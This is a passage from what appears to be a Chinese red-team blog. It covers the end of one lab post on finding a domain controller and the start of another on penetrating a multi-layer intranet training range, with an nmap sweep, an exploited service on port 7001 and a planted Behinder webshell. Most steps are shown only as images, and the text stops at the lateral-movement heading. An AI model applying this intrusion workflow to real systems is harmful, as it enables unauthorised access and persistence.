域打点\n\n发现域\n\n\n\n域内信息,一般dns服务器就是域控了\n\n\n\n确认域控为10.10.10.8\n\n\n\nfscan进一步扫描这个网段,其实是有SQLserver的,不过要手动开一下,但是sqlserver过期了,直接寄\n\n\n\n","tags":["域渗透","红队","多层内网"],"categories":["打靶"]},{"title":"红队-多层内网环境渗透测试","url":"/2022/12/24/红队-多层内网环境渗透测试/","content":"\n# 环境\n\n靶场来自 https://www.freebuf.com/articles/web/349557.html\n\n# 外网打点\n\n## 信息收集\n\n先确定靶机ip\n\n```bash\nnmap -sP 192.168.31.0/24\n```\n\n\n\n对靶机进行扫描,7001,不多说\n\n\n\n\n\n## getshell\n\n掏出利用工具,存在漏洞\n\n\n\n写入一个冰蝎webshell,方便后面操作\n\n\n\n# 内网横向\n\n## 